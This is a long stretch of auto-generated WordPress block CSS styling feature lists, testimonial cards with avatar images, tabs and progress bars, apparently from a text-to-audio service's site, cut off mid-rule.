.eb-feature-list-0dnv2rm.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-0dnv2rm { display: block; opacity: 1; } .eb-parent-eb-feature-list-0dnv2rm { display: block; }  @media(max-width: 1024px){ .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-0dnv2rm { display: block; opacity: 1; } .eb-parent-eb-feature-list-0dnv2rm { display: block; } } @media(max-width: 767px){ .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-0dnv2rm.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-0dnv2rm { display: block; opacity: 1; } .eb-parent-eb-feature-list-0dnv2rm { display: block; } }/* =eb-feature-list-0dnv2rm= Ends *//* eb-testimonial-nudzof1 Starts */ .eb-testimonial-wrapper.eb-testimonial-nudzof1 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-nudzof1:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-nudzof1 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-nudzof1 .image-container { order: 0; display: block; } .eb-testimonial-nudzof1 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer25.jpg); border-radius: 50%; display: block; } .eb-testimonial-nudzof1 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-nudzof1 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-nudzof1 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-nudzof1 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-nudzof1 .eb-description-container { flex-direction: row; } .eb-testimonial-nudzof1 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-nudzof1 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-nudzof1 { display: block; opacity: 1; } .eb-parent-eb-testimonial-nudzof1 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-nudzof1 { display: block; opacity: 1; } .eb-parent-eb-testimonial-nudzof1 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-nudzof1 { display: block; opacity: 1; } .eb-parent-eb-testimonial-nudzof1 { display: block; } }/* =eb-testimonial-nudzof1= Ends *//* eb-testimonial-yy0l55l Starts */ .eb-testimonial-wrapper.eb-testimonial-yy0l55l { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-yy0l55l:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-yy0l55l .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-yy0l55l .image-container { order: 0; display: block; } .eb-testimonial-yy0l55l .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer26.jpg); border-radius: 50%; display: block; } .eb-testimonial-yy0l55l .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-yy0l55l .eb-testimonial-username { color: #7967ff; } .eb-testimonial-yy0l55l .eb-testimonial-company { color: #4a5059; } .eb-testimonial-yy0l55l .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-yy0l55l .eb-description-container { flex-direction: row; } .eb-testimonial-yy0l55l .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-yy0l55l .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-yy0l55l { display: block; opacity: 1; } .eb-parent-eb-testimonial-yy0l55l { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-yy0l55l { display: block; opacity: 1; } .eb-parent-eb-testimonial-yy0l55l { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-yy0l55l { display: block; opacity: 1; } .eb-parent-eb-testimonial-yy0l55l { display: block; } }/* =eb-testimonial-yy0l55l= Ends *//* eb-testimonial-hifgco2 Starts */ .eb-testimonial-wrapper.eb-testimonial-hifgco2 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-hifgco2:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-hifgco2 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-hifgco2 .image-container { order: 0; display: block; } .eb-testimonial-hifgco2 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer99.jpg); border-radius: 50%; display: block; } .eb-testimonial-hifgco2 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-hifgco2 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-hifgco2 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-hifgco2 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-hifgco2 .eb-description-container { flex-direction: row; } .eb-testimonial-hifgco2 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-hifgco2 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-hifgco2 { display: block; opacity: 1; } .eb-parent-eb-testimonial-hifgco2 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-hifgco2 { display: block; opacity: 1; } .eb-parent-eb-testimonial-hifgco2 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-hifgco2 { display: block; opacity: 1; } .eb-parent-eb-testimonial-hifgco2 { display: block; } }/* =eb-testimonial-hifgco2= Ends *//* eb-testimonial-yeb4cxe Starts */ .eb-testimonial-wrapper.eb-testimonial-yeb4cxe { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-yeb4cxe:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-yeb4cxe .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-yeb4cxe .image-container { order: 0; display: block; } .eb-testimonial-yeb4cxe .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer39.jpg); border-radius: 50%; display: block; } .eb-testimonial-yeb4cxe .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-yeb4cxe .eb-testimonial-username { color: #7967ff; } .eb-testimonial-yeb4cxe .eb-testimonial-company { color: #4a5059; } .eb-testimonial-yeb4cxe .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-yeb4cxe .eb-description-container { flex-direction: row; } .eb-testimonial-yeb4cxe .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-yeb4cxe .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-yeb4cxe { display: block; opacity: 1; } .eb-parent-eb-testimonial-yeb4cxe { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-yeb4cxe { display: block; opacity: 1; } .eb-parent-eb-testimonial-yeb4cxe { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-yeb4cxe { display: block; opacity: 1; } .eb-parent-eb-testimonial-yeb4cxe { display: block; } }/* =eb-testimonial-yeb4cxe= Ends *//* eb-testimonial-instllj Starts */ .eb-testimonial-wrapper.eb-testimonial-instllj { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-instllj:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-instllj .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-instllj .image-container { order: 0; display: block; } .eb-testimonial-instllj .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer75.jpg); border-radius: 50%; display: block; } .eb-testimonial-instllj .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-instllj .eb-testimonial-username { color: #7967ff; } .eb-testimonial-instllj .eb-testimonial-company { color: #4a5059; } .eb-testimonial-instllj .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-instllj .eb-description-container { flex-direction: row; } .eb-testimonial-instllj .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-instllj .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-instllj { display: block; opacity: 1; } .eb-parent-eb-testimonial-instllj { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-instllj { display: block; opacity: 1; } .eb-parent-eb-testimonial-instllj { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-instllj { display: block; opacity: 1; } .eb-parent-eb-testimonial-instllj { display: block; } }/* =eb-testimonial-instllj= Ends *//* eb-advanced-tabs-5iihuaa Starts */ .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-5iihuaa"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-5iihuaa"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-5iihuaa"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-5iihuaa"] li img{ height:auto; width:200px; } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-5iihuaa"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-5iihuaa] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-5iihuaa"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-5iihuaa] li.active span{ color:#ffffff; } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-5iihuaa] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-5iihuaa"]{ display:block; } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-5iihuaa.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-5iihuaa"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-5iihuaa { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-5iihuaa { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-5iihuaa { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-5iihuaa { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-5iihuaa { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-5iihuaa { display: block; } }/* =eb-advanced-tabs-5iihuaa= Ends *//* eb-progressbar-4mparyr Starts */ .eb-progressbar-wrapper.eb-progressbar-4mparyr { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-4mparyr { display: block; opacity: 1; } .eb-parent-eb-progressbar-4mparyr { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-4mparyr { display: block; opacity: 1; } .eb-parent-eb-progressbar-4mparyr { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-4mparyr .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-4mparyr { display: block; opacity: 1; } .eb-parent-eb-progressbar-4mparyr { display: block; } }/* =eb-progressbar-4mparyr= Ends *//* eb-progressbar-houhlc0 Starts */ .eb-progressbar-wrapper.eb-progressbar-houhlc0 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-houhlc0 { display: block; opacity: 1; } .eb-parent-eb-progressbar-houhlc0 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-houhlc0 { display: block; opacity: 1; } .eb-parent-eb-progressbar-houhlc0 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-houhlc0 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-houhlc0 { display: block; opacity: 1; } .eb-parent-eb-progressbar-houhlc0 { display: block; } }/* =eb-progressbar-houhlc0= Ends *//* eb-progressbar-0du93sr Starts */ .eb-progressbar-wrapper.eb-progressbar-0du93sr { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-0du93sr { display: block; opacity: 1; } .eb-parent-eb-progressbar-0du93sr { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-0du93sr { display: block; opacity: 1; } .eb-parent-eb-progressbar-0du93sr { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-0du93sr .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-0du93sr { display: block; opacity: 1; } .eb-parent-eb-progressbar-0du93sr { display: block; } }/* =eb-progressbar-0du93sr= Ends *//* eb-progressbar-87uxpx1 Starts */ .eb-progressbar-wrapper.eb-progressbar-87uxpx1 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-87uxpx1 { display: block; opacity: 1; } .eb-parent-eb-progressbar-87uxpx1 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-87uxpx1 { display: block; opacity: 1; } .eb-parent-eb-progressbar-87uxpx1 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-87uxpx1 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-87uxpx1 { display: block; opacity: 1; } .eb-parent-eb-progressbar-87uxpx1 { display: block; } }/* =eb-progressbar-87uxpx1= Ends *//* eb-progressbar-a35vy22 Starts */ .eb-progressbar-wrapper.eb-progressbar-a35vy22 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-half-circle { width:200px; height: calc(100 